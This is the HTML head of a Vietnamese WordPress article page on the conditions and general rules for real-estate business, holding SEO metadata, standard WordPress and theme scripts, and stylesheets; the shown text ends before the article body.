

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tri.edu.vn/dieu-kien-va-quy-dinh-chung-khi-kinh-doanh-bat-dong-san/
body_size: 196198
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="vi" prefix="og: https://ogp.me/ns#" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
			<link rel="profile" href="https://gmpg.org/xfn/11" />
	        <script type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            oldWidth = window.innerWidth;
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script>
		
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>Điều kiện và quy định chung khi kinh doanh Bất động sản phải biết</title>
<meta name="description" content="1. Nhà, công trình xây dựng đưa vào kinh doanh phải có đủ các điều kiện sau đây:"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://tri.edu.vn/dieu-kien-va-quy-dinh-chung-khi-kinh-doanh-bat-dong-san/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Điều kiện và quy định chung khi kinh doanh Bất động sản phải biết" />
<meta property="og:description" content="1. Nhà, công trình xây dựng đưa vào kinh doanh phải có đủ các điều kiện sau đây:" />
<meta property="og:url" content="https://tri.edu.vn/dieu-kien-va-quy-dinh-chung-khi-kinh-doanh-bat-dong-san/" />
<meta property="og:site_name" content="TRI.EDU.VN" />
<meta property="article:tag" content="Điều kiện và quy định chung" />
<meta property="article:section" content="Cẩm nang pháp luật" />
<meta property="og:updated_time" content="2023-01-13T11:44:49+07:00" />
<meta property="og:image" content="https://tri.edu.vn/wp-content/uploads/2023/01/Dieu-kien-va-quy-dinh-chung-khi-kinh-doanh-Bat-dong-san-phai-biet-min.png" />
<meta property="og:image:secure_url" content="https://tri.edu.vn/wp-content/uploads/2023/01/Dieu-kien-va-quy-dinh-chung-khi-kinh-doanh-Bat-dong-san-phai-biet-min.png" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1080" />
<meta property="og:image:alt" content="Điều Kiện Và Quy định Chung Khi Kinh Doanh Bất động Sản Phải Biết" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2023-01-10T17:30:42+07:00" />
<meta property="article:modified_time" content="2023-01-13T11:44:49+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Điều kiện và quy định chung khi kinh doanh Bất động sản phải biết" />
<meta name="twitter:description" content="1. Nhà, công trình xây dựng đưa vào kinh doanh phải có đủ các điều kiện sau đây:" />
<meta name="twitter:image" content="https://tri.edu.vn/wp-content/uploads/2023/01/Dieu-kien-va-quy-dinh-chung-khi-kinh-doanh-Bat-dong-san-phai-biet-min.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="mkt Tri" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="17 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://tri.edu.vn/#organization","name":"Tri Edu","logo":{"@type":"ImageObject","@id":"https://tri.edu.vn/#logo","url":"https://tri.edu.vn/wp-content/uploads/2024/04/SITELOGO_350x100-e1712697935984-150x65.png","contentUrl":"https://tri.edu.vn/wp-content/uploads/2024/04/SITELOGO_350x100-e1712697935984-150x65.png","caption":"Tri Edu","inLanguage":"vi"}},{"@type":"WebSite","@id":"https://tri.edu.vn/#website","url":"https://tri.edu.vn","name":"Tri Edu","publisher":{"@id":"https://tri.edu.vn/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://tri.edu.vn/wp-content/uploads/2023/01/Dieu-kien-va-quy-dinh-chung-khi-kinh-doanh-Bat-dong-san-phai-biet-min.png","url":"https://tri.edu.vn/wp-content/uploads/2023/01/Dieu-kien-va-quy-dinh-chung-khi-kinh-doanh-Bat-dong-san-phai-biet-min.png","width":"1920","height":"1080","caption":"\u0110i\u1ec1u Ki\u1ec7n V\u00e0 Quy \u0111\u1ecbnh Chung Khi Kinh Doanh B\u1ea5t \u0111\u1ed9ng S\u1ea3n Ph\u1ea3i Bi\u1ebft","inLanguage":"vi"},{"@type":"WebPage","@id":"https://tri.edu.vn/dieu-kien-va-quy-dinh-chung-khi-kinh-doanh-bat-dong-san/#webpage","url":"https://tri.edu.vn/dieu-kien-va-quy-dinh-chung-khi-kinh-doanh-bat-dong-san/","name":"\u0110i\u1ec1u ki\u1ec7n v\u00e0 quy \u0111\u1ecbnh chung khi kinh doanh B\u1ea5t \u0111\u1ed9ng s\u1ea3n ph\u1ea3i bi\u1ebft","datePublished":"2023-01-10T17:30:42+07:00","dateModified":"2023-01-13T11:44:49+07:00","isPartOf":{"@id":"https://tri.edu.vn/#website"},"primaryImageOfPage":{"@id":"https://tri.edu.vn/wp-content/uploads/2023/01/Dieu-kien-va-quy-dinh-chung-khi-kinh-doanh-Bat-dong-san-phai-biet-min.png"},"inLanguage":"vi"},{"@type":"Person","@id":"https://tri.edu.vn/author/tri-mkt/","name":"mkt Tri","url":"https://tri.edu.vn/author/tri-mkt/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/005d0fd8e0c221cf993256b2fc4e5f70?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/005d0fd8e0c221cf993256b2fc4e5f70?s=96&amp;d=mm&amp;r=g","caption":"mkt Tri","inLanguage":"vi"},"worksFor":{"@id":"https://tri.edu.vn/#organization"}},{"@type":"BlogPosting","headline":"\u0110i\u1ec1u ki\u1ec7n v\u00e0 quy \u0111\u1ecbnh chung khi kinh doanh B\u1ea5t \u0111\u1ed9ng s\u1ea3n ph\u1ea3i bi\u1ebft","keywords":"\u0110i\u1ec1u ki\u1ec7n v\u00e0 quy \u0111\u1ecbnh chung khi kinh doanh B\u1ea5t \u0111\u1ed9ng s\u1ea3n ph\u1ea3i bi\u1ebft","datePublished":"2023-01-10T17:30:42+07:00","dateModified":"2023-01-13T11:44:49+07:00","author":{"@id":"https://tri.edu.vn/author/tri-mkt/"},"publisher":{"@id":"https://tri.edu.vn/#organization"},"description":"1. Nh\u00e0, c\u00f4ng tr\u00ecnh x\u00e2y d\u1ef1ng \u0111\u01b0a v\u00e0o kinh doanh ph\u1ea3i c\u00f3 \u0111\u1ee7 c\u00e1c \u0111i\u1ec1u ki\u1ec7n sau \u0111\u00e2y:","name":"\u0110i\u1ec1u ki\u1ec7n v\u00e0 quy \u0111\u1ecbnh chung khi kinh doanh B\u1ea5t \u0111\u1ed9ng s\u1ea3n ph\u1ea3i bi\u1ebft","@id":"https://tri.edu.vn/dieu-kien-va-quy-dinh-chung-khi-kinh-doanh-bat-dong-san/#richSnippet","isPartOf":{"@id":"https://tri.edu.vn/dieu-kien-va-quy-dinh-chung-khi-kinh-doanh-bat-dong-san/#webpage"},"image":{"@id":"https://tri.edu.vn/wp-content/uploads/2023/01/Dieu-kien-va-quy-dinh-chung-khi-kinh-doanh-Bat-dong-san-phai-biet-min.png"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://tri.edu.vn/dieu-kien-va-quy-dinh-chung-khi-kinh-doanh-bat-dong-san/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//tri.edu.vn' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin TRI.EDU.VN &raquo;" href="https://tri.edu.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi TRI.EDU.VN &raquo;" href="https://tri.edu.vn/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tri.edu.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://tri.edu.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.0.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #0a0101;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://tri.edu.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://tri.edu.vn/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://tri.edu.vn/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.7.1' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-987 .elementor-element.elementor-element-c4224b3 .elementor-share-btn:hover{--e-share-buttons-primary-color:#4267b2;--e-share-buttons-secondary-color:#ffffff;}
</style>
<link rel='stylesheet' id='elementor-post-6-css'  href='https://tri.edu.vn/wp-content/uploads/elementor/css/post-6.css?ver=1713237557' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='https://tri.edu.vn/wp-content/plugins/pro-elements/assets/css/frontend.min.css?ver=3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://tri.edu.vn/wp-content/uploads/elementor/css/global.css?ver=1713237558' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12573-css'  href='https://tri.edu.vn/wp-content/uploads/elementor/css/post-12573.css?ver=1713237558' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12572-css'  href='https://tri.edu.vn/wp-content/uploads/elementor/css/post-12572.css?ver=1713237558' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7724-css'  href='https://tri.edu.vn/wp-content/uploads/elementor/css/post-7724.css?ver=1746519369' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-987-css'  href='https://tri.edu.vn/wp-content/uploads/elementor/css/post-987.css?ver=1715643455' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto:400,500,600,700,bold%7COpen+Sans:400,600,700%7CNunito+Sans:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://tri.edu.vn/wp-content/themes/dt-the7/css/main.min.css?ver=10.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-font-css'  href='https://tri.edu.vn/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=10.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-custom-scrollbar-css'  href='https://tri.edu.vn/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=10.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-core-css'  href='https://tri.edu.vn/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-css-vars-css'  href='https://tri.edu.vn/wp-content/uploads/the7-css/css-vars.css?ver=71a96aba8e0c' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css'  href='https://tri.edu.vn/wp-content/uploads/the7-css/custom.css?ver=71a96aba8e0c' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css'  href='https://tri.edu.vn/wp-content/uploads/the7-css/media.css?ver=71a96aba8e0c' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-css'  href='https://tri.edu.vn/wp-content/uploads/the7-css/post-type-dynamic.css?ver=71a96aba8e0c' type='text/css' media='all' />
<link rel='stylesheet' id='fixedtoc-style-css'  href='https://tri.edu.vn/wp-content/plugins/fixed-toc/frontend/assets/css/ftoc.min.css?ver=3.1.24' type='text/css' media='all' />
<style id='fixedtoc-style-inline-css' type='text/css'>
.ftwp-in-post#ftwp-container-outer { height: auto; } #ftwp-container.ftwp-wrap #ftwp-contents { width: 350px; height: auto; } .ftwp-in-post#ftwp-container-outer #ftwp-contents { height: auto; } .ftwp-in-post#ftwp-container-outer.ftwp-float-none #ftwp-contents { width: 350px; } #ftwp-container.ftwp-wrap #ftwp-trigger { width: 28px; height: 28px; font-size: 16.8px; } #ftwp-container #ftwp-trigger.ftwp-border-medium { font-size: 15.8px; } #ftwp-container.ftwp-wrap #ftwp-header { font-size: 18px; font-family: customize; } #ftwp-container.ftwp-wrap #ftwp-header-title { font-weight: normal; } #ftwp-container.ftwp-wrap #ftwp-list { font-size: 14px; font-family: inherit; } #ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-anchor::before { font-size: 14px; } #ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text { font-size: 15.4px; } #ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-decimal>.ftwp-item>.ftwp-anchor::before { font-size: 15.4px; } #ftwp-container.ftwp-wrap #ftwp-trigger { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-trigger { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents { border-color: rgba(30,115,190,0.95); } #ftwp-container.ftwp-wrap #ftwp-header { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover { color: #1e73be; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover { color: #fff; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-text::before { background: rgba(30,115,190,0.95); } .ftwp-heading-target::before { background: rgba(30,115,190,0.95); }
p { color:#111; }
</style>
<link rel='stylesheet' id='style-css'  href='https://tri.edu.vn/wp-content/themes/dt-the7-child/style.css?ver=10.7.1' type='text/css' media='all' />
